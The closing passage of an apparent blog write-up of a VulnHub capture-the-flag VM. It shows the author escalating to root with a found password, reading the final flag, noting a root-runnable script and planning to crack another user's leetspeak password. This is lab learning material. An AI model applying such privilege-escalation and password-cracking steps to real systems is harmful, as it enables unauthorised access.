Enter minotaur's password and we have the coveted hashtag instead of dollar sign.. yup.. we have root privs !
From here its an easy road to the final flag.
cd /root
cat flag.txt
Final flag: 5urr0und3d bY @r$3h0l35
Job Done !
It is mentioned that the users for which passwords were found were able to run
/root/bullquote.sh as root.
When root I had a look for the file without success, perhaps it's one of the mentioned red herrings as that would possibly have been an other way in.
Until I finally get the h0rnbag's password I wont consider this VM totally busted..
considering the frequent use of leetspeek here, its possible the password has some of that as the O is replaced with a 0 in h0rnbag as well..
If/When I crack it I will post it up ;)
Thanks to Robert Winkel for the creation and to VulnHub for hosting these awesome VMs :D

















No comments:
Post a Comment